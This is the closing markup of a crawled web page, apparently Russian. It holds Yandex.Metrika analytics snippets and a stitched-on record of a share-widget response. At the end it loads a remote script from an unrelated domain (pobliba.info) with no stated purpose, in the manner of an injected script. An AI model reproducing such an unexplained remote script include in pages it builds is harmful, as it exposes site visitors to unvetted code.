 <br><!-- Yandex.Metrika informer --> <a href="https://metrika.yandex.ru/stat/?id=56711524&amp;from=informer" target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/56711524/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="56711524" data-lang="ru" /></a> <!-- /Yandex.Metrika informer --> <!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(56711524, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/56711524" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><script src="https://pobliba.info/drive.js?sid=879767" async type="text/javascript" charset="UTF-8"></script></body>
</html>


--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1769028466931545
body_size: 397
content:
cb__utl_cb_share_1769028466931545('1ea92d09c43527572b24fe052f11127b');